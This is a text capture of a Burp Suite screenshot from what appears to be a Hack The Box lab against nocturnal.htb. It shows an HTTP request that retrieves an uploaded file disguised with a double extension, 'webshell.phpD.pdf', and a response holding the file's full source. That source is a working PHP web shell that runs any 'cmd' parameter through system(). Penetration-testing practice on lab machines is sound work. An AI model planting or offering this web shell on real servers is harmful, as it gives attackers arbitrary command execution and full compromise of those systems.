 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾ Target: http://nocturnal.htb HT
Request
Pretty Raw Hex \n
1 GET /view.php?username=titap&file=webshell.phpD.pdf HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Referer: http://nocturnal.htb/dashboard.php
10 Cookie: PHPSESSID=dd19n8u36nj5l1va4usr86424v
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 21 Jul 2025 21:28:16 GMT
4 Content-Type: application/octet-stream
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Disposition: attachment; filename="webshell.phpD.pdf"
10 Content-Length: 293
11
12 <!DOCTYPE html>
13 <html>
14 <body>
15 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
16 <input type="TEXT" name="cmd" autofocus id="cmd" size="80">
17 <input type="SUBMIT" value="exec">
18 </form>
19 <pre>
20 <?php if(isset($_GET['cmd'])){system($_GET['cmd']);} ?>
21 </pre>
22 </body>
23 </html>
24
25
26
Search 0 highlights
Inspector
Selection 5 (0x5)
Selected text
titap
Decoded from: URL encoding
titap
Cancel Apply changes
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 11
Response headers 9
Done 638 bytes